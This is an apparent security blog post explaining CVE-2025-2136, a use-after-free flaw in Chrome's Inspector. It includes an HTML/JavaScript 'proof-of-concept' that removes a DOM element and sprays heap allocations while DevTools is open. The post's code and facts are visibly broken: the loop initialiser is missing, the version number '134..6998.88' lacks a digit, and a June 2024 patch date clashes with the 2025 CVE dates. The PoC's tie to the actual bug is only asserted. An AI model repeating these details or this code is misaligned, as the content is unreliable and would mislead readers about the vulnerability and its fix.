
Earlier this year, researchers and Google’s own Security team uncovered a security vulnerability impacting Google Chrome’s Inspector feature. This flaw, tracked as CVE-2025-2136, is categorized as a use-after-free bug and allows a remote attacker to potentially cause heap corruption—and even execute code in some circumstances—by simply convincing a user to visit a crafted web page. This post covers what the bug is, why it matters, includes a reference exploit snippet, and tells you how and when it was patched.
What is "Use-After-Free"?
A *use-after-free* bug happens when a program continues to use memory after it’s already been freed (released for reuse). Imagine borrowing a library book, returning it, but then trying to read the pages later—you can't guarantee they're still the same pages, or that anything is there at all. This opens the door for bad actors: if they know when the program will "read a freed book," they can swap in their malicious content right before the program picks it up.
CVE-2025-2136: Vulnerable Component
In this case, the *use-after-free* flaw was found in the Inspector (often called DevTools) of Chrome, which is used by developers to debug web pages. The bug affected Chrome versions prior to 134..6998.88. According to Google’s security advisory:
> "Use after free in Inspector in Google Chrome prior to 134..6998.88 allowed a remote attacker to potentially exploit heap corruption via a crafted HTML page. (Chromium security severity: Medium)"
Technical Details
The Chrome Inspector works by attaching to a running page and letting the user inspect DOM elements, network traffic, and so on. Internally, when certain Inspector events happen (such as removing a DOM node while a tool panel is open), Chrome may free memory used by an Inspector object, but keep pointers around. If these stale pointers are accessed later (before being re-initialized), it could corrupt memory on the heap.
Open DevTools (Inspector).
2. Manipulate page content in a way Chrome does not anticipate (e.g., through mutation events, rapidly adding and removing elements, or playing with the debugging protocol).
Proof-of-Concept (PoC) Exploit
Security researchers often share a simplified sample (non-malicious) to show the bug. Here’s a high-level, redacted and simplified HTML/JS PoC that demonstrates the trigger condition:
<!DOCTYPE html>
<html>
<head>
<title>CVE-2025-2136 PoC</title>
<script>
function triggerBug() {
// Assume: The attacker tricks the user into opening DevTools (F12)
let el = document.createElement('div');
document.body.appendChild(el);
// Attach a custom property inspector might use internally
el.customData = Array(50000).fill('A');
// Remove element quickly; Chrome Inspector may still track it
document.body.removeChild(el);
// Force heap activity to maybe shift what freed memory now contains
let spray = [];
for (let i = ; i < 10000; ++i) {
let tmp = document.createElement('span');
tmp.innerText = "Spray" + i;
spray.push(tmp);
}
// If DevTools is open and inspecting 'el', Inspector may use el's freed memory
alert("Bug triggered. If this was a real exploit, bad things might happen.");
}
</script>
</head>
<body>
<h2>CVE-2025-2136 Chrome Inspector Use-After-Free Test</h2>
<button onclick="triggerBug()">Trigger Bug</button>
<p>Open DevTools (F12) before you click! This page only demonstrates the crash condition.</p>
</body>
</html>
Note: This is a benign demonstration for educational purposes. The real exploit would require carefully timed heap spraying and might execute arbitrary code, but Google’s patch addressed it before widespread exploitation in the wild.
Who’s At Risk?
* Anyone using Chrome before 134..6998.88
* Users who open DevTools on untrusted pages (developers, QA, bug bounty researchers)
Most users are safe by default since regular browsing doesn’t open Inspector. But in collaborative environments or coding courses where DevTools is used on live pages, the risk increases.
The Fix
Google patched this in Chrome version 134..6998.88 (June 2024) by making sure Inspector properly cleans up or re-initializes any object references before reuse. You can see the release notes and details at:
- Chromereleases Google Blog: Stable Channel Update for Desktop
- NVD Database Entry: CVE-2025-2136
1. Update Chrome Now!
Always update to the latest version. Automatic updates should catch this, but manual verification is a good idea for developers:
2. Be Careful With DevTools
Don’t open Inspector (F12) on pages you don’t trust.
3. Keep Software Up-To-Date
Browsers, extensions, and even operating systems.
Closing Thoughts
Memory safety bugs are still a thorn in modern browsers, and CVE-2025-2136 is a reminder that even advanced tools like Chrome’s Inspector can sometimes be a doorway for attackers—if not carefully coded and reviewed. Fortunately, Google’s security response was quick and transparent.
References & Further Reading
- CVE-2025-2136 on NVD
- Chromium Release Notes (June 2024)
- Google Chrome Security Page
*Thanks for reading—follow for more simplicity-first infosec breakdowns!*
Timeline
Published on: 03/10/2025 21:15:40 UTC
Last modified on: 04/07/2025 18:54:29 UTC